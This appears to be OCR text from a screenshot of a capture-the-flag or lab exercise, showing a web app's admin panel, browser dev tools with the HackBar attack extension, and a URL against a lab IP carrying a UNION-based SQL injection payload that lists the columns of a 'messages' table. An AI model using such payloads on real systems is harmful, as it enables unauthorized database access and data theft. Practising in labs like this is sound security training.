 User 1
User id,is_read,message_content,user_from,user_to
ID: 1
Is administrator: true
Delete user
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
RL
ttp://10.10.184.131/admin?user=-4 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='messages'